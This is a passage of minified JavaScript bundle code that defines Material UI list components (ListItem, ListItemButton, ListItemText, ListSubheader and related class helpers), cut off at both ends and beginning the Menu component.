${e.vars.palette.action.focusOpacity}))`:(0,s.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity+e.palette.action.focusOpacity)}},[`&.${g.default.disabled}`]:{opacity:(e.vars||e).palette.action.disabledOpacity}},"flex-start"===t.alignItems&&{alignItems:"flex-start"},t.divider&&{borderBottom:`1px solid ${(e.vars||e).palette.divider}`,backgroundClip:"padding-box"},t.button&&{transition:e.transitions.create("background-color",{duration:e.transitions.duration.shortest}),"&:hover":{textDecoration:"none",backgroundColor:(e.vars||e).palette.action.hover,"@media (hover: none)":{backgroundColor:"transparent"}},[`&.${g.default.selected}:hover`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.hoverOpacity}))`:(0,s.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity+e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / ${e.vars.palette.action.selectedOpacity})`:(0,s.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity)}}},t.hasSecondaryAction&&{paddingRight:48}));t.ListItemRoot=_;let C=(0,c.default)("li",{name:"MuiListItem",slot:"Container",overridesResolver:(e,t)=>t.container})({position:"relative"}),S=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiListItem"}),{alignItems:n="center",autoFocus:s=!1,button:c=!1,children:m,className:w,component:M,components:x={},componentsProps:S={},ContainerComponent:R="li",ContainerProps:{className:W}={},dense:$=!1,disabled:E=!1,disableGutters:T=!1,disablePadding:D=!1,divider:I=!1,focusVisibleClassName:A,secondaryAction:L,selected:N=!1,slotProps:B={},slots:Z={}}=r,z=(0,o.default)(r.ContainerProps,j),F=(0,o.default)(r,P),U=l.useContext(v.default),V=l.useMemo(()=>({dense:$||U.dense||!1,alignItems:n,disableGutters:T}),[n,U.dense,$,T]),H=l.useRef(null);(0,b.default)(()=>{s&&H.current&&H.current.focus()},[s]);let G=l.Children.toArray(m),q=G.length&&(0,p.default)(G[G.length-1],["ListItemSecondaryAction"]),K=(0,a.default)({},r,{alignItems:n,autoFocus:s,button:c,dense:V.dense,disabled:E,disableGutters:T,disablePadding:D,divider:I,hasSecondaryAction:q,selected:N}),X=k(K),Y=(0,y.default)(H,t),J=Z.root||x.Root||_,Q=B.root||S.root||{},ee=(0,a.default)({className:(0,i.default)(X.root,Q.className,w),disabled:E},F),et=M||"li";return(c&&(ee.component=M||"div",ee.focusVisibleClassName=(0,i.default)(g.default.focusVisible,A),et=d.default),q)?(et=ee.component||M?et:"div","li"===R&&("li"===et?et="div":"li"===ee.component&&(ee.component="div")),(0,O.jsx)(v.default.Provider,{value:V,children:(0,O.jsxs)(C,(0,a.default)({as:R,className:(0,i.default)(X.container,W),ref:Y,ownerState:K},z,{children:[(0,O.jsx)(J,(0,a.default)({},Q,!(0,u.isHostComponent)(J)&&{as:et,ownerState:(0,a.default)({},K,Q.ownerState)},ee,{children:G})),G.pop()]}))})):(0,O.jsx)(v.default.Provider,{value:V,children:(0,O.jsxs)(J,(0,a.default)({},Q,{as:et,ref:Y},!(0,u.isHostComponent)(J)&&{ownerState:(0,a.default)({},K,Q.ownerState)},ee,{children:[G,L&&(0,O.jsx)(h.default,{children:L})]}))})});t.default=S},6811:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={listItemClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"listItemClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(81312)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(34862));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},34862:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getListItemUtilityClass=function(e){return(0,a.default)("MuiListItem",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiListItem",["root","container","focusVisible","dense","alignItemsFlexStart","disabled","divider","gutters","padding","button","secondaryAction","selected"]);t.default=l},62041:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(79021)),c=n(r(24075)),f=n(r(57859)),d=r(95427),p=r(57437);let b=["className"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{alignItems:t,classes:r}=e;return(0,u.unstable_composeClasses)({root:["root","flex-start"===t&&"alignItemsFlexStart"]},d.getListItemAvatarUtilityClass,r)},g=(0,c.default)("div",{name:"MuiListItemAvatar",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,"flex-start"===r.alignItems&&t.alignItemsFlexStart]}})(({ownerState:e})=>(0,a.default)({minWidth:56,flexShrink:0},"flex-start"===e.alignItems&&{marginTop:8})),m=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiListItemAvatar"}),{className:n}=r,u=(0,o.default)(r,b),c=l.useContext(s.default),d=(0,a.default)({},r,{alignItems:c.alignItems}),y=v(d);return(0,p.jsx)(g,(0,a.default)({className:(0,i.default)(y.root,n),ownerState:d,ref:t},u))});t.default=m},43369:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={listItemAvatarClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"listItemAvatarClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(62041)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(95427));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},95427:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getListItemAvatarUtilityClass=function(e){return(0,a.default)("MuiListItemAvatar",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiListItemAvatar",["root","alignItemsFlexStart"]);t.default=l},23466:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.overridesResolver=t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=O(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=r(56341),c=O(r(24075)),f=n(r(57859)),d=n(r(30207)),p=n(r(92941)),b=n(r(83252)),y=n(r(79021)),v=O(r(17730)),g=r(57437);let m=["alignItems","autoFocus","component","children","dense","disableGutters","divider","focusVisibleClassName","selected","className"];function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(h=function(e){return e?r:t})(e)}function O(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=h(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let j=(e,t)=>{let{ownerState:r}=e;return[t.root,r.dense&&t.dense,"flex-start"===r.alignItems&&t.alignItemsFlexStart,r.divider&&t.divider,!r.disableGutters&&t.gutters]};t.overridesResolver=j;let P=e=>{let{alignItems:t,classes:r,dense:n,disabled:o,disableGutters:l,divider:i,selected:s}=e,c=(0,u.unstable_composeClasses)({root:["root",n&&"dense",!l&&"gutters",i&&"divider",o&&"disabled","flex-start"===t&&"alignItemsFlexStart",s&&"selected"]},v.getListItemButtonUtilityClass,r);return(0,a.default)({},r,c)},w=(0,c.default)(d.default,{shouldForwardProp:e=>(0,c.rootShouldForwardProp)(e)||"classes"===e,name:"MuiListItemButton",slot:"Root",overridesResolver:j})(({theme:e,ownerState:t})=>(0,a.default)({display:"flex",flexGrow:1,justifyContent:"flex-start",alignItems:"center",position:"relative",textDecoration:"none",minWidth:0,boxSizing:"border-box",textAlign:"left",paddingTop:8,paddingBottom:8,transition:e.transitions.create("background-color",{duration:e.transitions.duration.shortest}),"&:hover":{textDecoration:"none",backgroundColor:(e.vars||e).palette.action.hover,"@media (hover: none)":{backgroundColor:"transparent"}},[`&.${v.default.selected}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / ${e.vars.palette.action.selectedOpacity})`:(0,s.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity),[`&.${v.default.focusVisible}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.focusOpacity}))`:(0,s.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity+e.palette.action.focusOpacity)}},[`&.${v.default.selected}:hover`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.hoverOpacity}))`:(0,s.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity+e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / ${e.vars.palette.action.selectedOpacity})`:(0,s.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity)}},[`&.${v.default.focusVisible}`]:{backgroundColor:(e.vars||e).palette.action.focus},[`&.${v.default.disabled}`]:{opacity:(e.vars||e).palette.action.disabledOpacity}},t.divider&&{borderBottom:`1px solid ${(e.vars||e).palette.divider}`,backgroundClip:"padding-box"},"flex-start"===t.alignItems&&{alignItems:"flex-start"},!t.disableGutters&&{paddingLeft:16,paddingRight:16},t.dense&&{paddingTop:4,paddingBottom:4})),M=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiListItemButton"}),{alignItems:n="center",autoFocus:u=!1,component:s="div",children:c,dense:d=!1,disableGutters:v=!1,divider:h=!1,focusVisibleClassName:O,selected:j=!1,className:M}=r,x=(0,o.default)(r,m),k=l.useContext(y.default),_=l.useMemo(()=>({dense:d||k.dense||!1,alignItems:n,disableGutters:v}),[n,k.dense,d,v]),C=l.useRef(null);(0,p.default)(()=>{u&&C.current&&C.current.focus()},[u]);let S=(0,a.default)({},r,{alignItems:n,dense:_.dense,disableGutters:v,divider:h,selected:j}),R=P(S),W=(0,b.default)(C,t);return(0,g.jsx)(y.default.Provider,{value:_,children:(0,g.jsx)(w,(0,a.default)({ref:W,href:x.href||x.to,component:(x.href||x.to)&&"div"===s?"button":s,focusVisibleClassName:(0,i.default)(R.focusVisible,O),ownerState:S,className:(0,i.default)(R.root,M)},x,{classes:R,children:c}))})});t.default=M},70344:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={listItemButtonClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"listItemButtonClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(23466)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(17730));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},17730:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getListItemButtonUtilityClass=function(e){return(0,a.default)("MuiListItemButton",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiListItemButton",["root","focusVisible","dense","alignItemsFlexStart","disabled","divider","gutters","selected"]);t.default=l},57038:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=r(30988),d=n(r(79021)),p=r(57437);let b=["className"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{alignItems:t,classes:r}=e;return(0,u.unstable_composeClasses)({root:["root","flex-start"===t&&"alignItemsFlexStart"]},f.getListItemIconUtilityClass,r)},g=(0,s.default)("div",{name:"MuiListItemIcon",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,"flex-start"===r.alignItems&&t.alignItemsFlexStart]}})(({theme:e,ownerState:t})=>(0,a.default)({minWidth:56,color:(e.vars||e).palette.action.active,flexShrink:0,display:"inline-flex"},"flex-start"===t.alignItems&&{marginTop:8})),m=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiListItemIcon"}),{className:n}=r,u=(0,o.default)(r,b),s=l.useContext(d.default),f=(0,a.default)({},r,{alignItems:s.alignItems}),y=v(f);return(0,p.jsx)(g,(0,a.default)({className:(0,i.default)(y.root,n),ownerState:f,ref:t},u))});t.default=m},23715:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={listItemIconClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"listItemIconClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(57038)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(30988));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},30988:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getListItemIconUtilityClass=function(e){return(0,a.default)("MuiListItemIcon",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiListItemIcon",["root","alignItemsFlexStart"]);t.default=l},9744:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(79021)),d=r(60608),p=r(57437);let b=["className"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{disableGutters:t,classes:r}=e;return(0,u.unstable_composeClasses)({root:["root",t&&"disableGutters"]},d.getListItemSecondaryActionClassesUtilityClass,r)},g=(0,s.default)("div",{name:"MuiListItemSecondaryAction",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.disableGutters&&t.disableGutters]}})(({ownerState:e})=>(0,a.default)({position:"absolute",right:16,top:"50%",transform:"translateY(-50%)"},e.disableGutters&&{right:0})),m=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiListItemSecondaryAction"}),{className:n}=r,u=(0,o.default)(r,b),s=l.useContext(f.default),d=(0,a.default)({},r,{disableGutters:s.disableGutters}),y=v(d);return(0,p.jsx)(g,(0,a.default)({className:(0,i.default)(y.root,n),ownerState:d,ref:t},u))});m.muiName="ListItemSecondaryAction",t.default=m},70706:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={listItemSecondaryActionClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"listItemSecondaryActionClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(9744)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(60608));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},60608:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getListItemSecondaryActionClassesUtilityClass=function(e){return(0,a.default)("MuiListItemSecondaryAction",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiListItemSecondaryAction",["root","disableGutters"]);t.default=l},62392:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=g(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(69050)),c=n(r(79021)),f=n(r(57859)),d=n(r(24075)),p=g(r(39264)),b=r(57437);let y=["children","className","disableTypography","inset","primary","primaryTypographyProps","secondary","secondaryTypographyProps"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let m=e=>{let{classes:t,inset:r,primary:n,secondary:o,dense:a}=e;return(0,u.unstable_composeClasses)({root:["root",r&&"inset",a&&"dense",n&&o&&"multiline"],primary:["primary"],secondary:["secondary"]},p.getListItemTextUtilityClass,t)},h=(0,d.default)("div",{name:"MuiListItemText",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{[`& .${p.default.primary}`]:t.primary},{[`& .${p.default.secondary}`]:t.secondary},t.root,r.inset&&t.inset,r.primary&&r.secondary&&t.multiline,r.dense&&t.dense]}})(({ownerState:e})=>(0,a.default)({flex:"1 1 auto",minWidth:0,marginTop:4,marginBottom:4},e.primary&&e.secondary&&{marginTop:6,marginBottom:6},e.inset&&{paddingLeft:56})),O=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiListItemText"}),{children:n,className:u,disableTypography:d=!1,inset:p=!1,primary:v,primaryTypographyProps:g,secondary:O,secondaryTypographyProps:j}=r,P=(0,o.default)(r,y),{dense:w}=l.useContext(c.default),M=null!=v?v:n,x=O,k=(0,a.default)({},r,{disableTypography:d,inset:p,primary:!!M,secondary:!!x,dense:w}),_=m(k);return null==M||M.type===s.default||d||(M=(0,b.jsx)(s.default,(0,a.default)({variant:w?"body2":"body1",className:_.primary,component:null!=g&&g.variant?void 0:"span",display:"block"},g,{children:M}))),null==x||x.type===s.default||d||(x=(0,b.jsx)(s.default,(0,a.default)({variant:"body2",className:_.secondary,color:"text.secondary",display:"block"},j,{children:x}))),(0,b.jsxs)(h,(0,a.default)({className:(0,i.default)(_.root,u),ownerState:k,ref:t},P,{children:[M,x]}))});t.default=O},6080:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={listItemTextClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"listItemTextClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(62392)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(39264));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},39264:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getListItemTextUtilityClass=function(e){return(0,a.default)("MuiListItemText",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiListItemText",["root","multiline","dense","inset","primary","secondary"]);t.default=l},15237:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(39411)),d=r(22407),p=r(57437);let b=["className","color","component","disableGutters","disableSticky","inset"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{classes:t,color:r,disableGutters:n,inset:o,disableSticky:a}=e,l={root:["root","default"!==r&&`color${(0,f.default)(r)}`,!n&&"gutters",o&&"inset",!a&&"sticky"]};return(0,u.unstable_composeClasses)(l,d.getListSubheaderUtilityClass,t)},g=(0,s.default)("li",{name:"MuiListSubheader",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,"default"!==r.color&&t[`color${(0,f.default)(r.color)}`],!r.disableGutters&&t.gutters,r.inset&&t.inset,!r.disableSticky&&t.sticky]}})(({theme:e,ownerState:t})=>(0,a.default)({boxSizing:"border-box",lineHeight:"48px",listStyle:"none",color:(e.vars||e).palette.text.secondary,fontFamily:e.typography.fontFamily,fontWeight:e.typography.fontWeightMedium,fontSize:e.typography.pxToRem(14)},"primary"===t.color&&{color:(e.vars||e).palette.primary.main},"inherit"===t.color&&{color:"inherit"},!t.disableGutters&&{paddingLeft:16,paddingRight:16},t.inset&&{paddingLeft:72},!t.disableSticky&&{position:"sticky",top:0,zIndex:1,backgroundColor:(e.vars||e).palette.background.paper})),m=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiListSubheader"}),{className:n,color:l="default",component:u="li",disableGutters:s=!1,disableSticky:f=!1,inset:d=!1}=r,y=(0,o.default)(r,b),m=(0,a.default)({},r,{color:l,component:u,disableGutters:s,disableSticky:f,inset:d}),h=v(m);return(0,p.jsx)(g,(0,a.default)({as:u,className:(0,i.default)(h.root,n),ref:t,ownerState:m},y))});m.muiSkipListHighlight=!0,t.default=m},71109:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={listSubheaderClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"listSubheaderClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(15237)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(22407));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},22407:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getListSubheaderUtilityClass=function(e){return(0,a.default)("MuiListSubheader",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiListSubheader",["root","colorPrimary","colorInherit","gutters","inset","sticky"]);t.default=l},13713:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.MenuPaper=void 0;var o=n(r(10712)),a=n(r(69726)),l=O(r(2265));r(9176),n(r(74275));var i=n(r(86759)),u=r(53102),s=r(44549);r(62969);var c=n(r(21090)),f=O(r(84230)),d=O(r(24075)),p=n(r(98963)),b=n(r(57859)),y=r(1003),v=r(57437);let g=["onEntering"],m=["autoFocus","children","className","disableAutoFocusItem","MenuListProps","onClose","open","PaperProps","PopoverClasses","transitionDuration","TransitionProps","variant","slots","slotProps"];function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(h=function(e){return e?r:t})(e)}function O(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=h(t);if(r&&r.has(e))return r.get(e);var 